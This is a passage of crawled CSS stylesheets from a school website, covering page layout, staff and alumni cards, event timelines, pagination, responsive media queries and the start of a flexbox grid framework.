    height: 42px;
    background-size: cover;
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    background-image: url(../img/right-ar.png);
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    background-image: url(../img/left-ar.png);
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    opacity: .8;
}

.admission h2 {
    margin-top: 0;
}

.admission p {
    line-height: 1.6;
}

.admission .appform {
    display: flex;
    background: #ebf3f3;
    padding: 20px 30px;
    justify-content: space-between;
    font-size: 18px;
    color: #515151;
    align-items: center;
    margin-bottom: 30px;
}

.admission .appform button {
    background: #199db8;
    text-transform: uppercase;
    color: #ffffff;
    font-family: bold;
    font-size: 15px;
    padding: 7px 10px;
    border: 0;
    cursor: pointer;
}

.con-page .page-content {
    padding: 0;
}

.con-page .formwrap {
    background: #ebf4f3;
    margin-top: -100px;
    padding: 70px;
    box-shadow: 0px 0px 30px rgba(94, 92, 92, 0.233);
    margin-bottom: 200px;
}

.con-page .formwrap h2 {
    text-align: center;
}

.con-page .formwrap input,
.con-page .formwrap select {
    border: 0;
    padding: 15px 25px;
    margin-bottom: 15px;
    display: block;
    width: 100%;
}

.con-page .formwrap input option,
.con-page .formwrap select option {
    font-family: regular;
}

.con-page .formwrap textarea {
    border: 0;
    width: 100%;
    padding: 10px;
}

.con-page .formwrap .con-btn {
    background: #199db8;
    border: 0;
    padding: 15px 25px;
    color: #ffffff;
    display: block;
    margin: auto;
}

.faculty-content {
    display: flex;
}

.staff-list {
    flex: 2;
}

.staff-list ul {
    padding: 0;
    z-index: 100;
    position: relative;
}

.staff-list ul li {
    margin-bottom: 20px;
    display: block;
}

.staff-list ul li a {
    border: 1px solid #d3d3d3;
    text-align: center;
    color: #515151;
    display: block;
    padding: 7px;
    font-size: 15px;
    background: #ffffff;
}

.staff-list ul li a.active {
    background: #199db8;
    border-color: #199db8;
    color: #fff;
}

.mob-staftab {
    display: none;
}

.staff-content {
    flex: 8;
}

.staff-content .staff-pane {
    display: none;
    flex-wrap: wrap;
    padding-left: 100px;
    /* gap: 50px; */
}

.staff-content .staff-pane.active {
    display: flex;
}

.staff-content .staff {
    margin-right: 40px;
    margin-bottom: 40px;
    width: 350px;
    min-height: 260px;
    box-shadow: 0px 0px 30px rgba(94, 92, 92, 0.233);
    border-radius: 5px;
    overflow: hidden;
}

.staff-content .staff .staff-head {
    border-top: 10px solid #fdb35d;
    display: flex;
}

.staff-content .staff .staff-img {
    width: 100px;
    height: 120px;
    background-size: cover;
    margin-top: -10px;
}

.staff-content .staff .staff-head h3 {
    padding-left: 20px;
    height: 30px;
}

.staff-content .stf-btn {
    background: #fff;
    color: #000;
    font-family: regular;
    border: 0;
    text-transform: uppercase;
    float: right;
    padding: 0;
    margin-right: 30px;
    cursor: pointer;
    font-size: 15px;
}

.staff-content .stf-btn.active {
    font-family: bold;
    border-bottom: 4px solid #199db8;
}

.staff-content .stafftab {
    margin-top: -30px;
}

.staff-content .staffcon {
    padding: 40px 20px 20px;
    font-size: 15px;
    display: none;
}

.staff-content .staffcon p {
    margin-top: 5px;
    margin-bottom: 5px;
}

.staff-content .staffcon h3 {
    margin: 10px 0px;
}

.staff-content .qua-btn.active~.quals {
    display: block;
}

.staff-content .exp-btn.active~.exp {
    display: block;
}

.charity-row {
    display: flex;
    flex-wrap: wrap;
    /* gap: 60px;  */
}

.charity-row .charity-item {
    margin-right: 30px;
    margin-bottom: 30px;
    width: 260px;
    border: 1px solid #cccccc;
    height: 420px;
    background: #cccccc;
}


/* Added by Mohammed Iqbal on 28/05/21 */

.charity-img {
    height: 250px;
    background: #cccccc;
    align-items: center;
    width: 100%;
    overflow: hidden;
}

.guest-content .guest {
    margin: 10px;
    width: 350px;
    min-height: 260px;
    box-shadow: 0px 0px 30px rgba(94, 92, 92, 0.233);
    border-radius: 5px;
    overflow: hidden;
}

.guest-content .guest .guest-head {
    border-top: 10px solid #fdb35d;
    display: flex;
}

.guest-content .guest .guest-img {
    width: 200px;
    height: 150px;
    background-size: cover;
    margin-top: -10px;
}

.guest-content .guest .guest-head h3 {
    padding-left: 20px;
    height: 100%;
    width: 350px;
}

.guest-content .guesttab {
    margin-top: -30px;
}

.guest-content .guestcon {
    padding: 40px 20px 20px;
    font-size: 15px;
    display: none;
}

.guest-content .guest .guest-img img {
    width: 100%;
    max-height: 100%;
}

.vistorlink {
    color: black;
}

.vistorlink:hover {
    color: #0087a3;
}


/* ====== */

.charity-row .charity-item img {
    width: 100%;
}

.charity-row .charity-item h3 {
    padding: 0px 10px;
    min-height: 45px;
    text-align: center;
}

.charity-row .charity-item div {
    display: flex;
    justify-content: center;
}

.charity-row .charity-item a {
    margin-top: 0;
}

.events1 {
    flex: 4;
    text-align: center;
}

.events1 h1 {
    text-align: center;
}

.evroll {
    width: 630px;
    display: block;
    margin: auto;
}

.evrhead {
    height: 120px;
    background: #dae3e3;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
}

.evrhead select {
    border: 0;
    border-radius: 6px;
    padding: 10px 20px;
    font-size: 18px;
}

.evrhead button {
    background: #0087A3;
    border-radius: 6px;
    padding: 10px 20px;
    border: 0;
    cursor: pointer;
    color: #fff;
    font-size: 18px;
}

.evrbody {
    background: #ebf4f3;
    position: relative;
}

.timeline {
    width: 2px;
    background: #bbbbbb;
    height: 100%;
    left: 50%;
    margin-left: calc(50% - 1px);
    padding-top: 80px;
    padding-bottom: 10px;
}


/* Added By Iqbal for Images inside the timeline */

.swiper-slide div.img-wrap img {
    text-align: center;
    max-width: 100%;
    display: block;
    margin: auto;
    max-height: 400px;
}

.cs-img .swipe-next {
    left: auto;
    right: 20px;
}

.cs-img {
    position: relative;
    background: #8ad2e0;
}

.eventImg {
    padding: 10px;
    position: relative;
    right: 0;
    margin: 0 10px;
}

.timeline .tl-item {
    width: 24px;
    height: 24px;
    border: 6px solid #fff;
    background: #fdb35d;
    border-radius: 50%;
    box-shadow: 0px 5px 10px rgba(94, 92, 92, 0.233);
    margin-left: -12px;
    position: relative;
    margin-bottom: 200px;
}

.timeline .tl-item .date {
    position: absolute;
    right: 50px;
    top: 0;
    width: 200px;
    text-align: right;
    font-family: bold;
    color: #515151;
}

.timeline .tl-item .tl-body {
    position: absolute;
    width: 200px;
    left: 50px;
    top: 0;
    text-align: left;
}

.timeline .tl-item .tl-body h3 {
    margin: 0;
    background: #ff6d6d;
    padding: 15px;
    color: #fff;
    margin-top: -18px;
    position: relative;
    text-align: center;
}

.timeline .tl-item .tl-body h3::after {
    width: 22px;
    height: 22px;
    background: #ff6d6d;
    position: absolute;
    content: "";
    transform: rotate(45deg);
    left: -10px;
    top: 14px;
}

.timeline .tl-item .tl-body p {
    font-size: 14px;
    line-height: 25px;
    color: #8e8e8e;
}

.timeline .tl-item .tl-body a {
    color: #0087A3;
    font-family: bold;
}

.timeline .tl-item .tl-body a::after {
    content: " ┬╗";
}

.timeline .tli2 .date {
    left: 50px;
    top: 0;
    text-align: left;
    right: auto;
}

.timeline .tli2 .tl-body {
    right: 50px;
    top: 0;
    text-align: left;
    left: auto;
}

.timeline .tli2 .tl-body h3::after {
    right: -10px;
    left: auto;
}

.evlc {
    flex: 1;
}

.art-row {
    display: flex;
    flex-wrap: wrap;
    /* gap: 60px;  */
}

.art-row .article {
    margin-right: 50px;
    margin-bottom: 50px;
}

.art-row .article .article-footer {
    align-items: center;
}

.art-row .article .article-footer>a {
    order: 2;
    background: #199db8;
    flex: 1;
    text-align: center;
    color: #fff;
    height: 35px;
    line-height: 35px;
    margin-right: -15px;
    margin-bottom: -15px;
}

.art-row .article .article-footer .social {
    flex: 1;
}

.ach-row {
    display: flex;
    flex-wrap: wrap;
    /* gap: 60px;  */
}

.ach-row .ach-item {
    border: 1px solid #cccccc;
    width: 270px;
    margin-right: 60px;
    margin-bottom: 60px;
}

.ach-row .ach-item img {
    width: 100%;
}

.ach-row .ach-item h3 {
    margin: 0;
    padding: 20px;
}

.ach-row .ach-item .achf {
    display: flex;
}

.ach-row .ach-item .achf .date {
    flex: 1;
}

.ach-row .ach-item .achf .rm {
    background: #199db8;
    flex: 1;
    text-align: center;
    color: #fff;
    height: 35px;
    line-height: 35px;
}

.alumni-row {
    display: flex;
    flex-wrap: wrap;
    /* gap: 100px;  */
}


/* added by Mohammed Iqbal Khan */

.alumni-details {
    min-height: 115px;
}


/* ========================== */

.list-view {
    display: flex;
    flex-wrap: wrap;
    /* gap: 100px;  */
}

.list-view .summary {
    flex-basis: 100%;
    margin-bottom: 20px;
}

.alumni-img {
    width: 100%;
}

.alumni-row .alumni-item {
    border-radius: 5px;
    overflow: hidden;
    width: 250px;
    box-shadow: 0px 0px 20px #e0e0e0;
    text-align: center;
    margin: 20px auto auto 10px;
}

.alumni-row .alumni-item h3 {
    margin: 10px 0px 5px;
    font-size: 16px;
}

.alumni-row .alumni-item p {
    margin: 0;
    margin-bottom: 10px;
    font-size: 14px;
}

.alumni-row .alumni-item .profile-button {
    height: 32px;
    width: 100%;
    border: none;
    background-color: #0087A3;
    color: white;
    font-size: 14px;
    line-height: 32px;
    display: block;
}

.cs-content {
    display: flex;
    /* gap: 50px; */
}

.cs-content div {
    margin-bottom: 50px;
    margin-right: 50px;
    flex: 1;
}

.cs-content .cs-img img {
    max-width: 100%;
}

.single p {
    line-height: 25px;
    font-size: 15px;
    color: #8e8e8e;
}

.alumnisingle {
    background: #ebf3f3;
    padding: 40px;
    padding-bottom: 40px;
    border-radius: 10px;
    box-shadow: 0px 10px 20px #e0e0e0;
}

.alumnisingle p {
    line-height: 25px;
    font-size: 15px;
    color: #8e8e8e;
    margin-top: 20px;
}

.alumnisingle .head {
    margin-left: 30px;
    width: 200px;
    border-radius: 5px;
    box-shadow: 0px 10px 20px rgba(104, 104, 104, 0.301);
    background: #fff;
    padding: 20px;
    display: block;
    text-align: center;
    height: inherit;
}

.alumnisingle .head img {
    border-radius: 50%;
    margin: 40px 0 0 0;
    width: 100%;
}

.alumnisingle .head h3 {
    margin-bottom: 8px;
}

.alumnisingle .head p {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #515151;
}

#kvFileinputModal {
    display: none;
}

.has-error {
    color: red;
}

.btn {
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.btn-success {
    color: #fff;
    background-color: #2ec551;
    border-color: #2ec551;
}

.btn-primary {
    color: #fff;
    background-color: #5969ff;
    border-color: #5969ff;
}

.btn-danger {
    color: #fff;
    background-color: hsl(0, 93%, 52%);
    border-color: hsl(0, 93%, 52%);
}

.btn {
    font-size: 14px;
    padding: 9px 16px;
    border-radius: 2px;
}

.btn:not(:disabled):not(.disabled) {
    cursor: pointer;
}

.help-block {
    position: relative;
    top: 0px;
    margin-bottom: 10px;
}

.alumni-content {
    background: #fff;
    margin: 0 10px;
    padding: 20px;
    text-align: center;
    box-shadow: 0px 10px 20px rgba(104, 104, 104, 0.301);
    width: 75%;
}

.pull-right {
    float: right !important;
}

table {
    font-family: arial, sans-serif;
    border-collapse: collapse;
    width: 100%;
}

td,
th {
    border: 1px solid #dddddd;
    text-align: left;
    padding: 8px;
}

tr:nth-child(even) {
    background-color: #dddddd;
}

.art-container {
    width: 100%;
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.page .art-title {
    background: #0087a3;
    color: #fff;
    padding: 60px 0px;
    height: auto;
}

.page .art-title h1 {
    padding: 0;
}

.art-details {
    display: flex;
    justify-content: space-between;
}

.art-details .left {
    display: flex;
    align-items: center;
}

.art-details .left img {
    width: 50px;
    margin-right: 10px;
}

.art-details .right {
    display: flex;
    align-items: center;
}

.art-details .right img {
    width: 20px;
    margin-right: 10px;
}

.article-content img {
    margin: auto;
    margin-bottom: 30px;
}

.art-footer {
    display: flex;
    justify-content: space-between;
}

.art-footer .left {
    display: flex;
    align-items: center;
}

.art-footer .left img {
    width: 40px;
    margin: 0;
    margin-right: 10px;
}

.art-footer .right {
    display: flex;
    align-items: center;
}

.art-footer .right a {
    margin-left: 20px;
    padding: 0px 5px;
}

.art-footer .right a img {
    height: 25px;
}

.alumniregbtn {
    position: absolute;
    right: 100px;
    top: 140px;
    background: #fdb35d;
    color: #fff;
    padding: 10px;
    box-shadow: 0px 0px 20px #e0e0e0;
}

.alumniSearch {
    position: absolute;
    right: 280px;
    top: 140px;
    background: #625dfd;
    color: #fff;
    padding: 10px;
    box-shadow: 0px 0px 20px #e0e0e0;
}

.alumni-photo-upload {
    background: #fff;
    padding: 10px 20px;
    display: flex;
    align-items: center;
    color: #777;
    margin-bottom: 25px;
}

.alumni-photo-upload input {
    margin: 0 !important;
}

.tile-rm {
    position: absolute;
    width: 100%;
    top: 0;
    height: 100%;
}

.tile-rm img.svgnxt {
    position: absolute;
    height: 30px !important;
    width: 30px;
    bottom: 20px;
    right: 50px;
    opacity: 0.2;
    transition: 500ms;
}

.tile-rm:hover img.svgnxt {
    transform: translateX(10px) rotateX(180deg);
    transition: 500ms;
    opacity: 0.4;
}

.ppupload {
    display: flex;
    background: #fff;
    padding: 10px 25px;
    height: 48px;
    align-items: center;
}

.con-page .formwrap .ppupload label,
.con-page .formwrap .ppupload input {
    padding: 0;
    min-width: 100px;
    color: #7f7676;
    margin: 0;
}

.alumnisubbtn {
    background: #0087a3;
    padding: 20px;
    display: inline-block;
    text-decoration: none;
    text-transform: uppercase;
    border: 0;
    color: #fff;
    box-shadow: 0px 5px 30px#aaa;
    cursor: pointer;
    display: block;
    margin: auto;
}


/*-----------------------
2.14 Pagination
-------------------------*/

.page-link {
    position: relative;
    display: block;
    padding: .5rem .75rem;
    margin-left: 0px;
    margin-right: 5px;
    line-height: 1.25;
    color: #71748d;
    background-color: #fff;
    border: 1px solid #e6e6f2;
    border-radius: 3px;
    line-height: 1;
}

.page-link:hover {
    z-index: 2;
    color: #fff;
    text-decoration: none;
    background-color: #5969ff;
    border-color: #5969ff;
}

.page-item.active .page-link {
    z-index: 1;
    color: #fff;
    background-color: #5969ff;
    border-color: #5969ff;
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
    width: 100%;
}

.pagination>li {
    display: inline;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #25d5f2;
    border-color: #25d5f2;
}

.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
    color: #777777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}


/*=============================================*/

.academy-pagination-area .pagination .page-item .page-link:hover,
.academy-pagination-area .pagination .page-item .page-link:focus {
    background-color: #0087a3;
    color: #ffffff;
}

.academy-pagination-area .pagination .page-item {
    padding: 0;
    margin: 0;
    padding-right: 10px;
}

.academy-pagination-area .pagination .page-item .page-link {
    height: 30px;
    min-width: 30px;
    border: 1px solid #0087a3;
    background: #fff;
    line-height: 30px;
    text-align: center;
    padding: 0px 7px;
    color: #0087a3;
}

.academy-pagination-area .pagination .page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.academy-pagination-area .pagination .page-item:last-child .page-link {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.academy-pagination-area .pagination .page-item.active .page-link {
    background-color: #0087a3;
    color: #ffffff;
}

.responsive {
    width: 100%;
    height: 182px;
}

main {
    z-index: 90;
    position: relative;
}

footer {
    z-index: 80;
}

.terms-page{
    font-size: 15px;
    flex: 3;
    line-height: 1.5;
}
.terms-page ul {
    color: #515151;
    line-height: 1.5;
}
.terms-page p {
    color: #515151;
    text-align: justify;
}

--- FILE ---
content_type: text/css
request_url: https://www.bssgurukulam.com/theme/css/responsive.css
body_size: 1843
content:


.intro
{
}
@media screen (min-width:1400px )
{

}

@media (max-width: 1200px) {
    .container
    {
        width: 1000px;

    }
    nav ul li
    {

    padding: 0px 10px;;   
 }
 .footer-column
 {
     margin-bottom: 40px;
 }
 .footer-content .quicklinks ul
 {
     margin-right: 40px;
 }
 }

@media (max-width: 992px) { 
    .footer-content
    {
        flex-direction: column;
    }
    footer section .copyright
    {
        flex-direction: column;
        text-align: center;
    }
    .container
    {
        width: 100%;
        padding-left: 20px;
        padding-right: 20px;;
    }
    nav ul
    {
        position: absolute;
        width: 250px;
right: 0;
        transform:translateX(110%);
        top:100px;
        background: #ccf7f3;
        background: #fff;
        height:100vh;
        flex-direction: column;
        z-index: 101;
        margin: 0;
        padding: 0;
        padding-top: 40px;
        transition: 300ms;
    box-shadow: 0px 30px 30px rgba(94, 92, 92, 0.233);
    border-top: 1px solid #eee;

    }
    .menu-active  nav ul

    {
        transform:translateX(0%);
        transition: 300ms;

    }
    nav ul li 
    {
        padding: 0;
    }

    nav ul li a
    {
        border: 0;
        /* text-align: right; */
        padding-left: 20px;;
        height: auto;
        line-height: 40px;
        border-left: 5px solid #fff;

    }
    nav ul li a.active
    {
        border: 0;

        border-left: 5px solid #0087a3;
        background: rgba(0, 0, 0, 0.103);

    }


.menubtn
{
    display: block;
    z-index: 102;

}
.menu-active  .menubtn .l1
{
    transform: rotate(45deg);
    transition: 300ms;
    top: 43px;

}
.menu-active  .menubtn .l2
{
    transform: rotate(135deg);
    transition: 300ms;
    top: 43px;

}


    .numbers .number-content
    {
        flex-wrap: wrap;
    }
    .numbers
    {
        padding: 20px 0px;
    }

    .number
    {
        flex-basis: 50%;
        justify-content: center;
    }
    .intro .container
    {
        flex-direction: column;
    }
   .intro .intro-content
    {
        width: 100%;
        padding: 0px;;
    }
    .intro .intro-slider
    {
        width: 100%;
        display: flex;
        margin-top: 140px;
        padding-bottom: 80px;

justify-content: center;
    }
    .intro .intro-bg
    {
        width: calc(100vw + 20px);
        left: -20px;
        top: 0;
        height: 100%;
    }
    .intro .intro-slider .inner {

        width: 300px;
        height: 300px;
        margin-top: -80px;
    
 }
 .tiles  .container{
     padding: 0px;
 }
 .tiles-content
 {
     flex-direction: column;
 }
 .tiles-content .tile-body
 {
     padding: 30px;
     padding-right: 20px;;
     font-size: 14px;
 }

.about-content
{
    flex-direction: column;
}
 .about
 {
     /* background: rgb(148, 144, 144); */
 }
 .about .about-body
 {
padding: 0px;
 }
 .about .about-slider
 {
    order: 2;
    width: 100%;



 }
 .about .about-slider img
 {
     width:100%;
 }
.charity
{
    background: #fdb35d;

}
 .charity .charity-content
 {
     flex-direction: column;

 }
 .charity .charity-body
 {
     order: 1;
     padding-left:0px;;
 }
 .charity .charity-slider
 {
    order: 2;

 }
 .charity .charity-slider img 
 {
     max-width: 100%;
 }
 .events .events-content {
     flex-wrap: wrap;
     justify-content: center;

 }
 .events .event-body
 {
     order: 1;
     padding-left: 0;;
     padding-right: 50px;
     padding-bottom: 50px;;
 }
 .events .event
 {
     order:2;
     margin-bottom: 30px;;
 }
 .events .event:first-child
 {
     /* padding-left: 30px; */
 }

 .achievements .ach-content
 {
    flex-wrap: wrap;
    justify-content: center;
 }
 .articles .articles-content
 {
    flex-wrap: wrap;
    justify-content: center;

 }

 .page-row
 {
     flex-direction: column;
     flex-wrap: wrap;
 }
 .syscol
 {
     padding: 0px;
     width: 100%;

 }
 .syscol.full
 {
     flex-direction: column;
 }
 .syscol img 
 {
     max-width: 100%;
 }
 .contact .contact-content
 {
     flex-direction: column;
 }
 .contact .contact-content .contact-body
 {
     padding-bottom: 50px;;
 }
 .ab-image .ybg
 {
     display: none;
 }
  .term-content
    {
        width: 100%;
        padding: 45px;
    }
}

@media (max-width: 768px) {

    .container
    {


    }
    .footer-content .ql-column, .footer-content .address
    {
        margin: 0;
        margin-bottom: 40px;
    }
    .tab-section
    {
        flex-direction: column;
    }

    .tab-nav{
        display: none;
    }
    .tab-section .mob-tab-nav
    {
        display: block;
        padding: 20px 0px;
    }
    .tab-section .tabswiper
    {
        background: #f2f2f2;
        overflow: hidden;
        
    }
    .tab-section .tabswiper ul
    {
        display: flex;
        background: #f2f2f2;

    }
    .tab-section .tabswiper ul    {
        width: 100%;
    }
    .tab-section .tabswiper ul li   {
        display: inline-block;
    }
    .tab-section .tabswiper ul li a
    {
        padding: 6px 15px;
        border: 1px solid #ccc;
        border-radius: 30px;
        /* margin-left: 10px;; */
        font-size: 14px;
        color: #777;


    }
    
    .tab-section .tabswiper ul li .active
    {
        background: #0087a3;
        color: #fff;
        border-color: #0087a3;
    }
    .tab-section .tabswiper ul li a::after
    {
        display: none;
    }
    .tabul .swiper-slide
    {
        width: auto;
    }
    .tabul .swiper-slide.dummyli
    {
        width: 70px;;
    }
    .tab-content
    {
        margin-top:  60px;

    }
 
    .page-content
    {
        padding-top: 0;;
    }
    .evroll
    {
        width: 100%;
    }
    .timeline
    {
        margin-left:10%;

    }
    .timeline .tl-item
    {
        margin-bottom: 230px;;
    }
    .timeline .tl-item .date
    {
        left: 50px;
        top: -39px;
        text-align: left;
    }
    .timeline .tli2 .tl-body
    {
        left: 50px;
        right: auto;

    }
    .timeline .tli2 .tl-body h3::after
    {
    right: auto;
    left: -10px

    }
    .mission .missioncol .content .mcol-wrap
    {
        padding: 10px;
    }
.cs-content

{
    flex-direction: column;
}
.fac-slider .swiper-button-next, .fac-slider .swiper-button-prev
{
    top: 240px
}
.charity-row, .art-row, .ach-row, .alumni-row {


    justify-content: center;

}
.art-row  .article, .charity-row .charity-item, .ach-row .ach-item, .alumni-row .alumni-item
{
margin-bottom: 50px;;
}
.df 
{
    flex-direction: column;
}
.df .syscol
{
    width: 100%;

}

.faculty-content
{
    flex-direction: column;
}
.staff-content .staff-pane
{
    padding-left: 0px;
    justify-content: center;
    padding-top: 50px;;

}
.staff-content .staff
{
    margin-bottom: 40px;
    margin-right: 0;
}
footer::after
{
    height: 140px;;
}
.staff-list
{
    display: none;
}
.mob-staftab
{
    background: rgb(240, 240, 240);
    margin-left: -20px;
    margin-right: -20px;
    padding: 20px ;
    display: block;
}
.mob-staftab li 
{
    display: inline-block;
}
.mob-staftab li  a
{
    border: 1px solid #ccc;
    border-radius: 20px;
    padding: 7px 12px;
    color: #8e8e8e;
}
.mob-staftab li  a.active 
{
    background: #0087a3;
    border-color: #0087a3;
    color: #fff;
}
.xs-hidden
{
    display: none;
}

 }



@media (max-width: 576px) { 
    
    nav ul
    {
/* display: none; */
    }
    .container
    {

        /* background: #000; */

    }
}







--- FILE ---
content_type: text/css
request_url: https://www.bssgurukulam.com/theme/css/flexboxgrid.css
body_size: 1890
content:
.container-fluid,
.container {
  margin-right: auto;
  margin-left: auto;
}

.container-fluid {
  padding-right: 2rem;
  padding-left: 2rem;
}

.row {
  box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -0.5rem;
  margin-left: -0.5rem;
}

.row.reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.col.reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}

.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-offset-0,
.col-xs-offset-1,
.col-xs-offset-2,
.col-xs-offset-3,
.col-xs-offset-4,
.col-xs-offset-5,
.col-xs-offset-6,
.col-xs-offset-7,
.col-xs-offset-8,
.col-xs-offset-9,
.col-xs-offset-10,
.col-xs-offset-11,
.col-xs-offset-12 {
  box-sizing: border-box;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.col-xs {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  max-width: 100%;
}

.col-xs-1 {
  -ms-flex-preferred-size: 8.33333333%;
  flex-basis: 8.33333333%;
  max-width: 8.33333333%;
}

.col-xs-2 {
  -ms-flex-preferred-size: 16.66666667%;
  flex-basis: 16.66666667%;
  max-width: 16.66666667%;
}

.col-xs-3 {
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
  max-width: 25%;
}

.col-xs-4 {
  -ms-flex-preferred-size: 33.33333333%;
  flex-basis: 33.33333333%;
  max-width: 33.33333333%;
}

.col-xs-5 {
  -ms-flex-preferred-size: 41.66666667%;
  flex-basis: 41.66666667%;
  max-width: 41.66666667%;
}

.col-xs-6 {
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  max-width: 50%;
}

.col-xs-7 {
  -ms-flex-preferred-size: 58.33333333%;
  flex-basis: 58.33333333%;
  max-width: 58.33333333%;
}

.col-xs-8 {
  -ms-flex-preferred-size: 66.66666667%;
  flex-basis: 66.66666667%;
  max-width: 66.66666667%;
}

.col-xs-9 {
  -ms-flex-preferred-size: 75%;
  flex-basis: 75%;
  max-width: 75%;
}

.col-xs-10 {
  -ms-flex-preferred-size: 83.33333333%;
  flex-basis: 83.33333333%;
  max-width: 83.33333333%;
}

.col-xs-11 {
  -ms-flex-preferred-size: 91.66666667%;
  flex-basis: 91.66666667%;
  max-width: 91.66666667%;
}

.col-xs-12 {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.start-xs {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  text-align: start;
}

.center-xs {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}

.end-xs {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  text-align: end;
}

.top-xs {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.middle-xs {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.bottom-xs {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.around-xs {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}

.between-xs {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.first-xs {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}

.last-xs {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

@media only screen and (min-width: 48em) {
  .container {
    width: 49rem;
  }

  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-offset-0,
  .col-sm-offset-1,
  .col-sm-offset-2,
  .col-sm-offset-3,
  .col-sm-offset-4,
  .col-sm-offset-5,
  .col-sm-offset-6,
  .col-sm-offset-7,
  .col-sm-offset-8,
  .col-sm-offset-9,
  .col-sm-offset-10,
  .col-sm-offset-11,
  .col-sm-offset-12 {
    box-sizing: border-box;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .col-sm {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 100%;
  }

  .col-sm-1 {
    -ms-flex-preferred-size: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }

  .col-sm-2 {
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }

  .col-sm-3 {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }

  .col-sm-4 {
    -ms-flex-preferred-size: 33.33333333%;
